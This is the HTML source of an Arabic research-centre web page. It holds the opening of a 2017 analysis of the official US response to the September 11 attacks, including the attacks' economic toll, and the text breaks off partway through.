.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.3' type='text/css' media='print' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=19547' type='text/css' media='all' />
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hadaracenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hadaracenter.com/wp-json/wp/v2/posts/2943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hadaracenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://hadaracenter.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hadaracenter.com/?p=2943' />
		<link rel="manifest" href="https://hadaracenter.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Hadara">
		<meta name="application-name" content="Hadara">
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author-results {
  margin: 20px 0;
}
.author-box {
  background: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 15px;
  margin-bottom: 15px;
}
.author-box img {
  border-radius: 50%;
  margin-bottom: 10px;
}
.author-box .button {
  display: inline-block;
  margin-top: 10px;
  padding: 6px 12px;
  background: #0073aa;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
.author-posts ul {
  list-style: disc;
  padding-left: 20px;
}
.author-posts li {
  margin: 5px 0;
}
		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-2943 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-4 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الخميس, يناير 22 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="مركز الحضارة للدراسات والبحوث" href="https://hadaracenter.com/?page_id=1349">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg">
					<img class="tie-logo-img-default tie-logo-img lazyload" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg" alt="مركز الحضارة للدراسات والبحوث" width="300" height="90" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;max-height:90px; width: auto;" src="[data-uri]" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2023/11/موقع2.jpg" alt="" width="728" height="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/150;" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class="menu" role="menubar"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://hadaracenter.com/?page_id=1349">الرئيسة</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/">أمتي في العالم</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa/">قضايا ونظرات</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%83%d8%aa%d8%a8-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">كتب</a></li>
</ul>
</li>
<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4275"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4276"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4278"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">العالم الإسلامي</a></li>
		<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنطقة العربية</a></li>
		<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4280"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3338"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/">أعلام المنظور الحضاري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%86%d8%a7%d8%af%d9%8a%d8%a9-%d9%85%d8%b5%d8%b7%d9%81%d9%89/">د. نادية مصطفى</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b3%d9%8a%d9%81-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad/">د. سيف الدين عبد الفتاح</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%85%d9%86%d9%89-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d9%84/">د. منى أبو الفضل</a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9/">د. حامد ربيع</a></li>
	<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d9%8a/">د. عبد الوهاب المسيري</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/">المستشار طارق البشري</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">ملتقيات علمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d9%86%d8%af%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa/">ندوات ومؤتمرات</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">دورات</a></li>
</ul>
</li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4194"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">مكتبة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d8%b1%d9%88%d8%b6-%d9%83%d8%aa%d8%a8/">عروض كتب</a></li>
</ul>
</li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a href="http://icprespective.com">موقع المنظور الحضاري</a></li>
<li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8012"><a href="https://hadaracenter.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://hadaracenter.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a><em class="delimiter">/</em><span class="current">الاستجابة الرسمية الأمريكية لأحداث 11 سبتمبر بين الفعل والخطاب</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hadaracenter.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062f\u0631\u0627\u0633\u0627\u062a","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0646\u0627\u0637\u0642","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/%d9%85%d9%86%d8%a7%d8%b7%d9%82\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0623\u0648\u0631\u0648\u0628\u0627","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/%d9%85%d9%86%d8%a7%d8%b7%d9%82\/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">الاستجابة الرسمية الأمريكية لأحداث 11 سبتمبر بين الفعل والخطاب</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-47">
						<span class="meta-author-avatar">
							<a href="https://hadaracenter.com/author/usama_mogahed/"><img alt='صورة أسامة مجاهد' data-src='https://secure.gravatar.com/avatar/3911aa0b54472f9a77d6ebe078261f98ac4c9b10fd27302f849d7c738f493e94?s=140&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/3911aa0b54472f9a77d6ebe078261f98ac4c9b10fd27302f849d7c738f493e94?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo lazyload' height='140' width='140' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/140;' /></a>
						</span>
					<span class="meta-author"><a href="https://hadaracenter.com/author/usama_mogahed/" class="author-name tie-icon" title="أسامة مجاهد">أسامة مجاهد</a></span></span></span><span class="date meta-item tie-icon">5 سبتمبر، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 495 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="795" height="470" src="https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر.jpg" class="attachment-full size-full wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر.jpg 795w, https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر-300x177.jpg 300w, https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر-768x454.jpg 768w" sizes="(max-width: 795px) 100vw, 795px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>مضت حقبة الحرب الباردة، ودخلت حقبة ما بعد الحرب الباردة، التي تربعت فيها الولايات المتحدة على قمة النظام العالمي كقطب دولي وحيد خاصة بعد حرب الخليج الثانية. ولم تخل هذه الحقبة من تحديات للهيمنة الأمريكية، تمثلت في صعوبات في استصدار بعض القرارات في مجلس الأمن الدولي كالعقوبات الذكية على العراق، وفي الساحة الآسيوية كان التحدي الباكستاني الهندي لمعاهدة منع انتشار الأسلحة النووية (1)، تلك التحديات وغيرها جعلت البعض يعتقد أن حقبة ما بعد الحرب الباردة حقبة انتقالية، وفي ظل هذه البيئة غير المستقرة، وحيث لم يكن قد مضى على تولى الرئيس بوش الابن سنة، تقع تفجيرات الحادي عشر من سبتمبر. ففي أقل من مائة دقيقة يعبث بالرموز الأمريكية الاقتصادية والعسكرية، وحينئذ تبدأ حقبة عالم<br />
لقد بدا مشهد اختطاف الأربع طائرات وتفجيراتها التي طالت برجي مركز التجارة العالمي كرمز للقوة الاقتصادية، ووزارة الدفاع الأمريكية كرمز للقوة العسكرية، فضلًا عن سقوط أو إسقاط الطائرة الرابعة بركابها في بنسلفانيا بدا مشهدًا دراميًا؛ فالقوة العظمى الأولى تهان في عقر دارها، وبدت غير قادرة على توفير الحماية لمواطنيها الذين هرعوا إلى الشوارع طلبًا للأمن الذي عجزت عن توفيره أجهزة الدولة،ولم تكن الخسارة الأمريكية قاصرة على الإحباط النفسي الذي تعرض له المواطنون، إنما امتدت إلى المجال الاقتصادي والسياسي والعسكري. وتمثلت الخسارة الاقتصادية في &#8220;خسارة البورصة الأمريكية من جراء غلقها أربعة أيام نحو 4 مليارات دولار، وقدرت خسائر الأسهم المتداولة على مؤشر داوجونز 2.5 تريليون دولار، يضاف إليها مؤشر ناسداك التي بلغت الخسائر عليه1.6 تريليون دولار أي أن الإجمالي يصل إلى 4.1 تريليون دولار؛ وبلغت خسائر شركات الطيران 40 مليار دولار، وتم تسريح 100ألف من العاملين، أما الخسائر في موقع الحادث فتقدر بـ105 مليارات دولار، منها 45مليار دولار قيمة المباني التي تم تدميرها&#8221;، وكما تقول مجلة الإيكونومست &#8220;فقد بلغ عدد العمال المسرحين 415 ألفًا خلال شهر واحد من الحدث المشهود&#8221; (2)، هذا فضلًا عن تأثير الأزمة على قطاع التأمين لدرجة تدخل الحكومة الأمريكية، في 21 سبتمبر، وإصدار قانون طوارئ يقضى برد تكلفة التأمين الإضافية خلال الـ180 يومًا التالية إلى شركات الطيران الأمريكية إلى جانب تغطية تكاليف مخاطر الحروب والطيران، إذا تعدت 100 مليون دولار(3).<br />
